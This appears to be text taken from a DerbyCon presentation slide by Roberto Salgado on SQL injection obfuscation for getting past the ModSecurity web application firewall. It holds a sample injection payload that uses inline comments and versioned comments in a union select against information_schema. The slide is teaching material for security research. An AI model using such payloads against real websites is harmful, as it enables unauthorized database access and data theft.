 BYPASSING FIREWALLS - SQLi Obfuscation
Modsecurity
-2 div 1 union all #in
#between comments
#in
#between comments
select 0x00, 0x41 like/*!31337table_name*/,3
from information_schema.tables limit 1
) UNION SELECT `This_Talk` AS (‘New
Exploitation and Obfuscation
Techniquesí)%00
Roberto Salgado
DerbyCon